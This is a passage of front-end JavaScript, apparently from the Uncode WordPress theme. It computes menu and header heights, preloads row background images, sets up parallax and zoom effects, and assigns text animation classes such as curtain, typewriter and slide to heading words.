							 $mainWrapper.parentNode.insertBefore($mainHeader, $mainWrapper.nextSibling);
						 }
						 $mainHeader.removeChild;
					 }
					 window.dispatchEvent(new Event('lateral_resize'));
				 }
			 };
			 vRightMenu();
			 window.addEventListener("resize", function () {
				 if (wwidth != vRightMenuw) {
					 clearRequestTimeout(setVrightMenu);
					 setVrightMenu = requestTimeout(function () {
						 vRightMenuw = wwidth;
						 vRightMenu();
					 }, 100);
				 }
			 });
		 },
		 calculateMenuHeight = function (first) {
			 menuHeight = transmenuHeight = secmenuHeight = 0;

			 if (mastheadMobile != null) {
				 if (mastheadMobile.length === 2) {
					 if (wwidth > mediaQuery) {
						 UNCODE.menuMobileHeight = outerHeight(mastheadMobile[1]);
						 mastheadMobilePaddingTop = parseFloat(getComputedStyle(mastheadMobile[1]).paddingTop);
					 } else {
						 UNCODE.menuMobileHeight = outerHeight(mastheadMobile[0]);
						 mastheadMobilePaddingTop = parseFloat(getComputedStyle(mastheadMobile[0]).paddingTop);
					 }
				 } else {
					 UNCODE.menuMobileHeight = outerHeight(mastheadMobile);
					 mastheadMobilePaddingTop = parseFloat(getComputedStyle(mastheadMobile).paddingTop);
				 }
			 }

			 secmenu = document.querySelectorAll('.menu-secondary:not(.menu-primary)');
			 if (wwidth > mediaQuery) {
				 for (var i = 0; i < mainmenu.length; i++) {
					 if (classie.hasClass(document.body, 'hmenu-center') && i === 1) continue;
					 if (!classie.hasClass(masthead, 'masthead-vertical')) {
						 menuHeight = menuHeight + outerHeight(mainmenu[i]);
						 if (classie.hasClass(document.body, 'hmenu-center') && document.getElementById("logo-container-mobile") != null) {
							 menuHeight = menuHeight + outerHeight(document.getElementById("logo-container-mobile"));
						 }
					 } else menuHeight = 0;

					 if (isIE && first) {
						 getDivChildren(mainmenu[i], '.menu-horizontal-inner', function (innerMenu, i) {
							 innerMenu.style.height = menuHeight + 'px';
						 });
					 }

					 if (classie.hasClass(mainmenu[i].parentNode, 'menu-transparent')) {
						 transmenuHeight += menuHeight;
					 }
				 }

				 for (var j = 0; j < secmenu.length; j++) {
					 secmenuHeight += outerHeight(secmenu[j]);
				 }
				 menuHeight += secmenuHeight;
			 } else {
				 menuHeight = UNCODE.menuMobileHeight;
				 if (isMobileTransparent) {
					 for (var i = 0; i < mainmenu.length; i++) {
						 if (classie.hasClass(mainmenu[i].parentNode, 'menu-transparent')) {
							 transmenuHeight += menuHeight;
						 }
					 }
				 }
				 var search_box = document.querySelectorAll('.search-icon .drop-menu');
				 for (var i = 0; i < search_box.length; i++) {
					 search_box[i].removeAttribute('style');
				 }

				 for (var j = 0; j < secmenu.length; j++) {
					 secmenuHeight += outerHeight(secmenu[j]);
				 }
				 menuHeight += secmenuHeight;
			 }


			 if (classie.hasClass(document.documentElement, 'admin-mode')) {
				 adminBar = document.getElementById("wpadminbar");
				 if (wwidth > 600) {
					 if (adminBar != null) adminBarHeight = outerHeight(adminBar);
					 else {
						 if (wwidth > 782) adminBarHeight = 32;
						 else adminBarHeight = 46;
					 }
				 } else adminBarHeight = 0;
			 }
			 UNCODE.adminBarHeight = adminBarHeight;
			 UNCODE.menuHeight = menuHeight;

			 if (UNCODE.isFullPage && !UNCODE.isFrontEndEditor) {
				 if (UNCODE.adminBarHeight > 0)
					 document.body.style.marginTop = ((UNCODE.adminBarHeight + UNCODE.bodyBorder) * -1) + 'px';

				 document.body.style.paddingTop = (UNCODE.adminBarHeight + UNCODE.bodyBorder) + 'px';
			 } else {
				 document.body.style.marginTop = 0;
				 document.body.style.paddingTop = 0;
			 }

			 if (masthead != undefined) {
				 //masthead.parentNode.style.height = menuHeight + 'px';
				 if (classie.hasClass(masthead, 'menu-transparent')) {
					 if (wwidth > mediaQuery) masthead.parentNode.style.height = '0px';
				 }
			 }

			 if (typeof menuhide == 'object' && menuhide != null && mainmenu[0] != undefined) {
				 var sticky_element = (typeof mainmenu.item === 'undefined' ? ((wwidth > mediaQuery) ? mainmenu[0] : mainmenu[1]) : mainmenu[0]);
				 if (sticky_element.style.top != '') {
					 sticky_element.style.top = UNCODE.bodyBorder + 'px'
				 }
			 }

		 },
		 centerSplitMenu = function () {
			 if (typeof mainNavMenu !== 'undefined' && mainNavMenu !== null) {
				 if (wwidth > mediaQuery && mainNavMenu) {
					 if (mainNavMenu.style.left == '') {
						 mainNavMenu.style.left = '0px';
						 var logoPos = logo.parentNode.getBoundingClientRect();
						 mainNavMenu.style.left = (wwidth / 2) - (logoPos.left + (logoPos.width / 2)) + 'px';
						 mainNavWrapper.style.opacity = '1';
					 }
					 mainNavWrapper.style.opacity = '1';
				 } else {
					 mainNavMenu.style.left = '';
				 }
			 }
		 },
		 initHeader = function () {
			 pageHeader = document.getElementById("page-header");
			 if (SiteParameters.dynamic_srcset_active === '1') {
				 UNCODE.adaptive_srcset_replace_bg(pageHeader);
			 }
			 UNCODE.adaptive();

			 parallaxHeaders = document.querySelectorAll('.header-parallax > .header-bg-wrapper');
			 header = document.querySelectorAll('.header-wrapper.header-uncode-block, .header-wrapper.header-revslider, .header-wrapper.header-layerslider, .header-basic .header-wrapper, .header-uncode-block > .row-container:first-child > .row > .row-inner > .col-lg-12 > .uncol, .header-uncode-block > div[data-sticky] > .row-container:first-child > .row > .row-inner > .col-lg-12 > .uncol, .header-uncode-block .uncode-slider .owl-carousel > .row-container:first-child .column_child .uncoltable, .header-uncode-block > section > .row > .row-container:first-child > .row > .row-inner > .col-lg-12 > .uncol, .header-uncode-block > section > .row > div[data-sticky] > .row-container:first-child > .row > .row-inner > .col-lg-12 > .uncol');
			 headerWithOpacity = document.querySelectorAll('.header-scroll-opacity');
			 if (typeof pageHeader === 'object' && pageHeader !== null) {
				 headerVideo = pageHeader.querySelectorAll('.uncode-video-container:not(.t-entry-drop)');
				 kenburnsHeaders = pageHeader.querySelectorAll('.with-kburns > .header-bg-wrapper');
				 backwashHeaders = pageHeader.querySelectorAll('.with-zoomout > .header-bg-wrapper');
				 if (headerVideo.length) {
					 classie.addClass(pageHeader, 'has-video');
				 }
			 }
			 if (pageHeader != undefined) {
				 var backs = pageHeader.querySelectorAll('.header-bg'),
					 backsCarousel = pageHeader.querySelectorAll('.header-uncode-block .background-inner'),
					 uri_pattern = /\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/ig;
				 if (backs.length == 0 && backsCarousel.length == 0) {
					 pageHeader.setAttribute('data-imgready', 'true');
				 } else {
					 if (backsCarousel.length) {
						 for (var j = 0; j < backsCarousel.length; j++) {
							 if (j == 0) {
								 if (classie.hasClass(backsCarousel[j], 'lazyload')) {
									 pageHeader.setAttribute('data-imgready', 'true');
								 }

								 if (!!backsCarousel[j].style.backgroundImage && backsCarousel[j].style.backgroundImage !== void 0) {
									 var url = (backsCarousel[j].style.backgroundImage).match(uri_pattern),
										 image = new Image();
									 if (url === null) {
										 url = (backsCarousel[j].style.backgroundImage).slice(4, -1).replace(/"/g, "");
									 }
									 image.onload = function () {
										 pageHeader.setAttribute('data-imgready', 'true');
									 };
									 image.src = url[0];
								 } else {
									 pageHeader.setAttribute('data-imgready', 'true');
								 }
							 }
						 }
					 } else {
						 for (var i = 0; i < backs.length; i++) {
							 if (i == 0) {
								 if (classie.hasClass(backs[i], 'lazyload')) {
									 pageHeader.setAttribute('data-imgready', 'true');
								 }

								 if (!!backs[i].style.backgroundImage && backs[i].style.backgroundImage !== void 0) {
									 var url = (backs[i].style.backgroundImage).match(uri_pattern),
										 image = new Image();
									 if (url === null) {
										 url = (backs[i].style.backgroundImage).slice(4, -1).replace(/"/g, "");
									 }
									 image.onload = function () {
										 pageHeader.setAttribute('data-imgready', 'true');
									 };
									 image.src = url[0];
								 } else {
									 pageHeader.setAttribute('data-imgready', 'true');
								 }
							 }
						 }
					 }
				 }
			 }

			 if (masthead != undefined && !classie.hasClass(masthead, 'masthead-vertical')) {
				 if (header.length) {
					 masthead.parentNode.style.height = (menuHeight - 1) + 'px';
					 if (offcanvas_overlay_close != undefined) {
						 offcanvas_overlay_close.style.height = (menuHeight - 1) + 'px';
						 offcanvas_overlay_close.style.lineHeight = (menuHeight - 5) + 'px';
					 }
					 if (menuwrapper[0] != undefined) classie.addClass(menuwrapper[0], 'with-header');
					 for (var j = 0; j < header.length; j++) {
						 var headerel = header[j],
							 closestStyle = getClosest(headerel, 'style-light'),
							 wcClosestStyle = getClosest(headerel, 'wc-parent-style-light');
						 if (closestStyle != null && classie.hasClass(closestStyle, 'style-light')) {
							 switchColorsMenu(0, 'light');
						 } else if (wcClosestStyle != null && classie.hasClass(wcClosestStyle, 'wc-parent-style-light')) {
							 switchColorsMenu(0, 'light');
						 } else if (getClosest(headerel, 'style-dark') != null) {
							 switchColorsMenu(0, 'dark');
						 } else if (getClosest(headerel, 'wc-parent-style-dark') != null) {
							 switchColorsMenu(0, 'dark');
						 } else {
							 if (masthead.style.opacity !== 1) masthead.style.opacity = 1;
						 }
						 if (classie.hasClass(masthead, 'menu-transparent')) {
							 if (isMobileTransparent || wwidth > mediaQuery) {
								 masthead.parentNode.style.height = '0px';
								 if (classie.hasClass(masthead, 'menu-add-padding')) {
									 var headerBlock = getClosest(headerel, 'header-uncode-block');
									 if (headerBlock != null) {
										 var parentRow = headerBlock.querySelector('.vc_row');
										 if (parentRow != null) {
											 var innerRows = parentRow.querySelectorAll('.column_parent > .uncol > .uncoltable > .uncell > .uncont, .uncode-slider .column_child > .uncol > .uncoltable > .uncell > .uncont');
											 for (var k = 0; k < innerRows.length; k++) {
												 if (innerRows[k] != undefined) {
													 if (wwidth > mediaQuery) innerRows[k].style.paddingTop = transmenuHeight + 'px';
													 else innerRows[k].style.paddingTop = (transmenuHeight - mastheadMobilePaddingTop) + 'px';
												 }
											 }
										 }
									 } else {
										 getDivChildren(headerel, '.header-content', function (headerContent, i) {
											 if (wwidth > mediaQuery) headerContent.style.paddingTop = transmenuHeight + 'px';
											 else headerContent.style.paddingTop = (transmenuHeight - mastheadMobilePaddingTop) + 'px';
										 });
									 }
								 }
							 }
						 }
						 if (classie.hasClass(headerel, 'uncoltable')) {
							 break;
						 }
					 }
				 } else {
					 if (menuwrapper[0] != undefined) classie.addClass(menuwrapper[0], 'no-header');
					 classie.removeClass(masthead, 'menu-transparent');
					 transmenuHeight = 0;
					 isMobileTransparent = false;
				 }
			 } else {
				 isMobileTransparent = false;
			 }
			 if (typeof transmenuel === 'undefined' || !transmenuel.length) isMobileTransparent = false;
			 bodyTop = document.documentElement['scrollTop'] || document.body['scrollTop'];
			 UNCODE.bodyTop = bodyTop;
			 headerHeight('.header-wrapper');
			 if (!classie.hasClass(document.body, 'vmenu'))
				 initBox();
			 scrollFunction();
			 showHideScrollup(bodyTop);

			 if (UNCODE.isMobile) {

				 var eventName = 'loadedmetadata';
				 eventName = eventName.replace(/^on/, '');
				 var elt = document.createElement('video'[eventName]);
				 var eventIsSupported = ('on' + eventName in elt);
				 elt = null;
				 if (!eventIsSupported || (classie.hasClass(document.documentElement, 'firefox') && classie.hasClass(document.documentElement, 'android'))) {
					 classie.addClass(document.body, 'video-not-supported');
				 }
			 }

		 },
		 initRow = function (currentRow) {
			 if (SiteParameters.dynamic_srcset_active === '1') {
				 UNCODE.adaptive_srcset_replace_bg(currentRow);
			 }
			 UNCODE.adaptive();
			 var el = typeof currentRow.parentNode !== 'undefined' && currentRow.parentNode.parentNode.getAttribute("data-parent") == 'true' ? currentRow.parentNode : (currentRow.getAttribute("data-parent") == 'true' ? currentRow.querySelector('.row-parent') : currentRow.parentNode.parentNode),
				 rowParent = el.parentNode,
				 rowInner = currentRow.parentNode,
				 percentHeight = el.getAttribute("data-height-ratio"),
				 minHeight = el.getAttribute("data-minheight"),
				 calculateHeight,
				 calculatePadding = 0,
				 isHeader = false,
				 isFirst = false,
				 uri_pattern = /\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/ig;

			 /** Add class to the row when contains responsive column size */
			 getDivChildren(el.parentNode, '.column_parent, .column_child', function (obj, i, total) {
				 if ((obj.className).indexOf("col-md-") > - 1) {
					 classie.addClass(obj.parentNode, 'cols-md-responsive');
				 }
				 obj.className = obj.className.replace(/vc_col-sm-(\d{1,2})/g, "");
				 if ((obj.className).indexOf("col-sm-") > - 1 && (obj.className).indexOf("col-sm-clear") == - 1) {
					 classie.addClass(obj.parentNode, 'cols-sm-responsive');
				 }
			 });

			 setRowHeight(el);

			 var elements = 0;
			 getDivChildren(el, '.row-internal .background-inner', function (obj, i, total) {
				 elements++;
				 if (i == 0) {
					 if (!!obj.style.backgroundImage && obj.style.backgroundImage !== void 0) {
						 var url = (obj.style.backgroundImage).match(uri_pattern),
							 image = new Image();
						 if (url === null) {
							 url = (obj.style.backgroundImage).slice(4, -1).replace(/"/g, "");
						 }
						 image.onload = function () {
							 el.setAttribute('data-imgready', 'true');
							 el.dispatchEvent(new CustomEvent('imgLoaded'));
						 };
						 image.src = url[0];
					 } else {
						 el.setAttribute('data-imgready', 'true');
						 el.dispatchEvent(new CustomEvent('imgLoaded'));
					 }
				 }
			 });
			 if (elements == 0) {
				 el.setAttribute('data-imgready', 'true');
			 }

			 // var $bgs = rowParent.querySelectorAll('.background-inner');

			 // for (var i = 0; i < $bgs.length; i++) {
			 // 	var $bg = $bgs[i];
			 // 	if ($bg.style.backgroundImage && $bg.style.backgroundImage !== '') {
			 // 		var url = ($bg.style.backgroundImage).match(uri_pattern),
			 // 			image = new Image();
			 // 		url = url[0];
			 // 		image.source = url;
			 // 		image.el = $bg;
			 // 		image.onload = function() {
			 // 			var _this = this;
			 // 			_this.el.setAttribute('data-imgloaded', 'true');
			 // 		};
			 // 		image.src = url;
			 // 	} else {
			 // 		$bg.setAttribute('data-imgloaded', 'true');
			 // 	}
			 // }

			 /** init parallax is not mobile */
			 if (!UNCODE.isFullPage) {
				 bodyTop = document.documentElement['scrollTop'] || document.body['scrollTop'];
				 kenburnsRows = el.parentNode.parentNode.querySelectorAll('.with-kburns > .row-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
				 kenburnsCols = el.querySelectorAll('.with-kburns > .column-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .column-background > .background-wrapper');
				 backwashRows = el.parentNode.parentNode.querySelectorAll('.with-zoomout > .row-background > .background-wrapper, .with-zoomout > .uncode-multi-bgs > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
				 backwashCols = el.querySelectorAll('.with-zoomout > .column-background > .background-wrapper');
				 if (isMobileParallaxAllowed || !UNCODE.isMobile) {
					 parallaxRows = el.parentNode.parentNode.querySelectorAll('.with-parallax > .row-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
					 parallaxCols = el.querySelectorAll('.with-parallax > .column-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .column-background > .background-wrapper');
					 visibleRows = el.parentNode.parentNode;
					 parallaxRowCol(bodyTop);
					 visibleRowCol(bodyTop);
				 } else {
					 if (UNCODE.isMobile) {
						 kenburnsHeader(bodyTop);
						 kenburnsRowCol(bodyTop);
						 backwashHeader(bodyTop);
						 backwashRowCol(bodyTop);
					 }
				 }
			 }

			 shapeDivider();

			 //Text animation, automatic lines and highlights
			 var setWrap;

			 //Font style of grouped products
			 function product_relative_font_style(el) {
				 var $labels = el.querySelectorAll('.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price');
				 if ($labels.length) {
					 var $main_price = el.querySelectorAll('.heading-text .woocommerce-Price-amount');
					 if ($main_price.length) {
						 var $price_wrap = $main_price[0].closest('.heading-text'),
							 $price_nest = $price_wrap.querySelector(':first-child'),
							 font_class = $price_nest.getAttribute('class').split(' '),
							 cli, labI;

						 for (labI = 0; labI < $labels.length; labI++) {
							 for (cli = 0; cli < font_class.length; cli++) {
								 if (font_class[cli].indexOf('font') !== -1 && font_class[cli].indexOf('fontsize') === -1) {
									 classie.addClass($labels[labI], font_class[cli]);
								 }
							 }
						 }

					 }
				 }
			 }
			 product_relative_font_style(el)

			 function vc_row_full_width_size() {
				 if (boxWidth != 0 && classie.hasClass(rowParent, 'vc_row-full-width')) {
					 var vmenu = document.querySelector('.vmenu .vmenu-container'),
						 vmenuW = 0;
					 if (typeof vmenu == 'object' && vmenu != null && wwidth > mediaQuery) {
						 vmenuW = vmenu.offsetWidth;
					 }
					 rowParent.style.maxWidth = (boxWidth - vmenuW) + 'px';
				 }
			 }
			 vc_row_full_width_size();

			 window.addEventListener("resize", function () {
				 vc_row_full_width_size();
			 });

			 function heading_inline_images() {
				 var $headings = currentRow.querySelectorAll('.heading-text');
				 for (var head_k = 0; head_k < $headings.length; head_k++) {
					 var $heading = $headings[head_k],
						 $imgs = $heading.querySelectorAll('.un-inline-image');

					 for (var im = 0; im < $imgs.length; im++) {
						 var $img = $imgs[im].querySelectorAll('img, video'),
							 $span = $imgs[im].querySelectorAll('span'),
							 ratio_att = $imgs[im].getAttribute('data-ratio'),
							 // span_bound = $span[0].getBoundingClientRect(),
							 // span_h = span_bound.height;
							 span_h = $span[0].offsetHeight;

						 if (ratio_att != undefined) {
							 var final_w = span_h * parseFloat(ratio_att);
						 } else {
							 if ($img.length) {
								 // var img_bound = $img[0].getBoundingClientRect(),
								 // 	img_w = img_bound.width,
								 // 	img_h = img_bound.height,
								 var img_w = $img[0].offsetWidth,
									 img_h = $img[0].offsetHeight,
									 img_r = img_w / img_h
								 if (isNaN(img_r)) {
									 img_w = parseFloat($img[0].getAttribute('width'));
									 img_h = parseFloat($img[0].getAttribute('height'));
									 img_r = img_w / img_h
									 if (isNaN(img_r)) {
										 img_r = 1;
									 }
								 }
								 var final_w = span_h * img_r;
								 $imgs[im].setAttribute('data-ratio', img_r);
							 }
						 }
						 classie.addClass($imgs[im], 'inline-img-loaded');
						 $imgs[im].style.width = final_w + 'px';
					 }

					 if (span_h === 0 && $span[0].offsetParent !== null) {
						 heading_inline_images();
					 }

				 }
			 };

			 heading_inline_images();

			var evtWordLines = new CustomEvent('uncodeWordLines')

			 function word_for_lines(event, $parent_el) {
				var iPhone = /iPhone/.test(navigator.userAgent) && !window.MSStream,
				android = /Android/.test(navigator.userAgent) && !window.MSStream;		

				if ( event === 'resize' && ( iPhone || (android && Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0) < 750) ) ) {
					return;
				}

				if (typeof $parent_el === 'undefined' || $parent_el === null) {
					 $parent_el = document.body;
				 }

				 var $headings = $parent_el.querySelectorAll('.heading-text');

				 for (var head_k = 0; head_k < $headings.length; head_k++) {
					var $heading = $headings[head_k],
						heading_cont = $heading.innerHTML,
						$row = $heading.closest('.row-parent'),
						$owl_carousel = $heading.closest('.owl-carousel-wrapper'),
						$owl_item = $heading.closest('.owl-item'),
						$words = $heading.querySelectorAll('.split-word');

					 if (!$words.length) {
						 if ($owl_item !== null)
							 continue;
					 }

					 if ($owl_carousel === null && typeof event !== 'undefined' && event !== 'resize' && event !== false) {
						 continue;
					 }

					 if ($owl_carousel !== null) {
						 if (
							 ($owl_item === null)
							 ||
							 ($owl_item !== null && classie.hasClass($owl_item, 'active') && $owl_item.getAttribute('data-index') !== '1')
							 ||
							 ($owl_item !== null && classie.hasClass($owl_item, 'active') && $owl_item.getAttribute('data-index') === '1' && $owl_item.getAttribute('data-already-reached') === 'true')
						 ) {
							 continue;
						 }
					 }

					 $heading.innerHTML = heading_cont;
					 $words = $heading.querySelectorAll('.split-word, .heading-foreword');
					  var lineArray = [],
						  lineIndex = 0,
						  lineStart = true,
						  lineEnd = false,
						  $text_highlight = $heading.querySelectorAll('.heading-text-highlight'),
						  $line_wraps = $heading.querySelectorAll('.heading-line-wrap');
  
					  if ( $line_wraps.length && typeof event === 'undefined' ) {
						  continue;
					  }
  
					  var lettering = function(){
						  var $wraps = $parent_el.querySelectorAll('.animate_inner_when_almost_visible.curtain, .animate_inner_when_almost_visible.perspective, .animate_inner_when_almost_visible.perspective-words, .animate_inner_when_almost_visible.curtain-words, .animate_inner_when_almost_visible.typewriter, .animate_inner_when_almost_visible.single-curtain, .animate_inner_when_almost_visible.single-slide, .animate_inner_when_almost_visible.single-slide-opposite, .text-reveal');
  
						  for (var i = 0; i < $wraps.length; i++) {
							  var $wrap = $wraps[i],
								  $lines = $wrap.querySelectorAll('.heading-line-wrap'),
								  $words =  $wrap.querySelectorAll('.split-word:not(.uncode-rotating-span)'),
								  containerDelay = $wrap.getAttribute('data-delay'),
								  containerSpeed = $wrap.getAttribute('data-speed'),
								  containerSpeed_val = typeof containerSpeed !== 'undefined' && containerSpeed !== null ? parseFloat(containerSpeed) : 400,
								  containerInterval = typeof $wrap.getAttribute('data-interval') !== 'undefined' && $wrap.getAttribute('data-interval') !== null ? $wrap.getAttribute('data-interval') : 0,
								  $cloned = $wrap.closest('.cloned'),
								  delayAttr = (containerDelay != undefined) ? containerDelay : 0;
  
							 if ( classie.hasClass($wrap, 'already-animated') ) {
								  continue;
							 }
  
							 if ( $cloned !== null ) {
								 continue;
							 }

							 if ($cloned !== null) {
								 continue;
							 }

							 if (classie.hasClass($wrap, 'curtain')) {

								for (var il = 0; il < $lines.length; il++) {
									var $line = $lines[il],
										$spans = $line.querySelectorAll('.split-word-inner');

									for (var is = 0; is < $spans.length; is++) {

										var $span = $spans[is];

										$span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 100) * il)));

										if (typeof containerSpeed_val !== 'undefined') {
											$span.setAttribute('data-speed', containerSpeed_val);
										}

										classie.addClass($span, 'animate_when_parent_almost_visible');
										classie.addClass($span, 'text-bottom-t-top');

										if (is + 1 === $spans.length && il + 1 === $lines.length) {
											classie.addClass($span, 'anim-tot-checker');
										}
									}

								}

							} else if (classie.hasClass($wrap, 'perspective')) {

								for (var il = 0; il < $lines.length; il++) {
									var $line = $lines[il],
										$spans = $line.querySelectorAll('.split-word');

									for (var is = 0; is < $spans.length; is++) {

										var $span = $spans[is];

										$span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 100) * il)));

										if (typeof containerSpeed_val !== 'undefined') {
											$span.setAttribute('data-speed', containerSpeed_val);
										}

										classie.addClass($span, 'animate_when_parent_almost_visible');
										classie.addClass($span, 'perspective-bottom-t-top');

										if (is + 1 === $spans.length && il + 1 === $lines.length) {
											classie.addClass($span, 'anim-tot-checker');
										}
									}

								}

							} else if (classie.hasClass($wrap, 'single-curtain') && !SiteParameters.uncode_has_ligatures ) {

								 var $spans = $wrap.querySelectorAll('.split-char');

								 for (var is = 0; is < $spans.length; is++) {
									 var $span = $spans[is];

									 $span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 20) * is)));

									 if (typeof containerSpeed_val !== 'undefined') {
										 $span.setAttribute('data-speed', containerSpeed_val);
									 }

									 classie.addClass($span, 'animate_when_parent_almost_visible');
									 if (!classie.hasClass($span, 'un-inline-image')) {
										 classie.addClass($span, 'text-bottom-t-top');
									 }

									 if (is + 1 == $spans.length) {
										 classie.addClass($span, 'anim-tot-checker');
									 }
								 };

							 } else if (classie.hasClass($wrap, 'typewriter') && ! SiteParameters.uncode_has_ligatures) {

								 var $spans = $wrap.querySelectorAll('.split-char');

								 for (var is = 0; is < $spans.length; is++) {
									 var $span = $spans[is];

									 $span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 20) * is)));

									 if (typeof containerSpeed_val !== 'undefined') {
										 $span.setAttribute('data-speed', containerSpeed_val);
									 }

									 classie.addClass($span, 'animate_when_parent_almost_visible');
									 classie.addClass($span, 'typewriter');

									 if (is + 1 == $spans.length) {
										 classie.addClass($span, 'anim-tot-checker');
									 }

								 }

							 } else if (classie.hasClass($wrap, 'single-slide')) {

								 var $spans = $wrap.querySelectorAll('.split-word-inner');

								 for (var is = 0; is < $spans.length; is++) {
									 var $span = $spans[is];

									 $span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 50) * is)));

									 if (typeof containerSpeed_val !== 'undefined') {
										 $span.setAttribute('data-speed', containerSpeed_val);
									 }

									 classie.addClass($span, 'animate_when_parent_almost_visible');
									 if (classie.hasClass(document.body, 'rtl')) {
										 classie.addClass($span, 'text-left-t-right');
									 } else {
										 classie.addClass($span, 'text-right-t-left');
									 }

									 if (is + 1 == $spans.length) {
										 classie.addClass($span, 'anim-tot-checker');
									 }
								 }

							 } else if (classie.hasClass($wrap, 'single-slide-opposite')) {

								 var $spans = $wrap.querySelectorAll('.split-word-inner');

								 for (var is = 0; is < $spans.length; is++) {
									 var $span = $spans[is];

									 $span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 50) * is)));

									 if (typeof containerSpeed_val !== 'undefined') {
										 $span.setAttribute('data-speed', containerSpeed_val);
									 }

									 classie.addClass($span, 'animate_when_parent_almost_visible');
									 if (classie.hasClass(document.body, 'rtl')) {
										 classie.addClass($span, 'text-right-t-left');
									 } else {
										 classie.addClass($span, 'text-left-t-right');
									 }

									 if (is + 1 == $spans.length) {
										 classie.addClass($span, 'anim-tot-checker');
									 }
								 }

							 } else if (classie.hasClass($wrap, 'curtain-words')) {

								var $spans = $wrap.querySelectorAll('.split-word-inner');

								for (var is = 0; is < $spans.length; is++) {
									var $span = $spans[is];

									$span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 50) * is)));

									if (typeof containerSpeed_val !== 'undefined') {
										$span.setAttribute('data-speed', containerSpeed_val);
									}

									classie.addClass($span, 'animate_when_parent_almost_visible');
									classie.addClass($span, 'text-bottom-t-top');

									if (is + 1 == $spans.length) {
										classie.addClass($span, 'anim-tot-checker');
									}
								}

							} else if (classie.hasClass($wrap, 'perspective-words')) {

								var $spans = $wrap.querySelectorAll('.split-word');

								for (var is = 0; is < $spans.length; is++) {
									var $span = $spans[is];

									$span.setAttribute('data-delay', (parseFloat(delayAttr) + ((parseFloat(containerInterval) + 50) * is)));

									if (typeof containerSpeed_val !== 'undefined') {
										$span.setAttribute('data-speed', containerSpeed_val);
									}

									classie.addClass($span, 'animate_when_parent_almost_visible');
									classie.addClass($span, 'perspective-bottom-t-top');

									if (is + 1 == $spans.length) {
										classie.addClass($span, 'anim-tot-checker');
									}
								}

							}

						 }
					 }

					 var removeOldLines = function () {
						for (var wrap_k = 0; wrap_k < $line_wraps.length; wrap_k++) {
							 var $line_wrap = $line_wraps[wrap_k];
							 var $parent_wrap = $line_wrap.parentNode;
							 if ($parent_wrap !== null) {
								 while ($line_wrap.firstChild) {
									 $parent_wrap.insertBefore($line_wrap.firstChild, $line_wrap);
								 }
								 $parent_wrap.removeChild($line_wrap);
							 }
						 }
						 window.dispatchEvent(new CustomEvent('removeOldLines'));
					 }

					 var createHighlightSpans = function () {
						 for (var high_k = 0; high_k < $text_highlight.length; high_k++) {
							 var $highlight = $text_highlight[high_k],
								 atts = $highlight.getAttribute('data-atts'),
								 objAtts,
								 styleEl = '',
								 classEl = '',
								 animation = false,
								 hexRe = /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i,
								 $h_words = $highlight.querySelectorAll('.split-word:not(.uncode-rotating-span)');

							 if (typeof atts !== 'undefined' && atts != '') {
								 objAtts = JSON.parse(atts);
								 if (typeof objAtts.bg != 'undefined') {
									 if (hexRe.test(objAtts.bg)) {
										 styleEl += 'background-color:' + objAtts.bg + ';';
									 } else {
										 classEl += ' ' + objAtts.bg;
									 }
								 }
								 if (typeof objAtts.color != 'undefined') {
									 if (hexRe.test(objAtts.color)) {
										 styleEl += 'color:' + objAtts.color + ';';
									 } else {
										 var classChild = objAtts.color;
									 }
								 }
								 if (typeof objAtts.height != 'undefined') {
									 styleEl += 'height:' + objAtts.height + ';';
								 }
								 if (typeof objAtts.offset != 'undefined') {
									 styleEl += 'bottom:' + objAtts.offset + ';';
								 }
								 if (typeof objAtts.opacity != 'undefined') {
									 styleEl += 'opacity:' + objAtts.opacity + ';';
								 }
								 if (objAtts.animated == 'yes') {
									 animation = true;
								 }

							 }

							 for (var h_words_k = 0; h_words_k < $h_words.length; h_words_k++) {
								 var $word = $h_words[h_words_k],
									 $new_el = document.createElement('span');

								 if (typeof classChild !== 'undefined') {
									 classie.addClass($word, objAtts.color);
								 }

								 if (h_words_k === 0) {
									 classie.addClass($word, 'first-highlight');
								 } else if ((h_words_k + 1) === $h_words.length) {
									 classie.addClass($word, 'last-highlight');
								 }

								 $new_el.className = 'heading-text-highlight-inner' + classEl;
								 if (styleEl !== '') {
									 $new_el.setAttribute('style', styleEl);
								 }

								 if (animation) {
									 $new_el.setAttribute('data-animated', 'yes');
								 }

								 $word.appendChild($new_el);

							 };

							 var $parent_highlight = $highlight.parentNode;
							 if ($parent_highlight != null) {
								 while ($highlight.firstChild) {
